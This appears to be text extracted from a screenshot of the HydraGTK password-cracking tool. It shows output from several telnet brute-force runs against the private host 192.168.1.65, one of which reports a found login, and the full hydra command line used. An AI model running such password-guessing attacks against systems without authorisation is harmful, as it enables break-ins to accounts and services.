 HydraGTK
Quit
Target Passwords Tuning Specific Start
Output
Hydra v5.2 (c) 2006 by van Hauser / THC - use allowed only for legal purp
Hydra (http://www.thc.org) starting at 2006-02-09 14:49:11
[DATA] 3 tasks, 1 servers, 3 login tries (l:1/p:3), ~1 tries per task
[DATA] attacking service telnet on port 23
[STATUS] attack finished for 192.168.1.65 (waiting for childs to finish)
Hydra (http://www.thc.org) finished at 2006-02-09 14:49:11
<finished>
Hydra v5.2 (c) 2006 by van Hauser / THC - use allowed only for legal purp
Hydra (http://www.thc.org) starting at 2006-02-09 14:49:25
[DATA] 3 tasks, 1 servers, 3 login tries (l:1/p:3), ~1 tries per task
[DATA] attacking service telnet on port 23
[STATUS] attack finished for 192.168.1.65 (waiting for childs to finish)
[23][telnet] host: 192.168.1.65 login: WINDOWS XP passwor
Hydra (http://www.thc.org) finished at 2006-02-09 14:49:26
<finished>
Hydra v5.2 (c) 2006 by van Hauser / THC - use allowed only for legal purp
Hydra (http://www.thc.org) starting at 2006-02-09 14:56:19
[DATA] 3 tasks, 1 servers, 3 login tries (l:1/p:3), ~1 tries per task
[DATA] attacking service telnet on port 23
Start Stop Save Output Clear Output
hydra 192.168.1.65 telnet -s 23 -l WINDOWS XP -p jkguzman -e ns -t 1...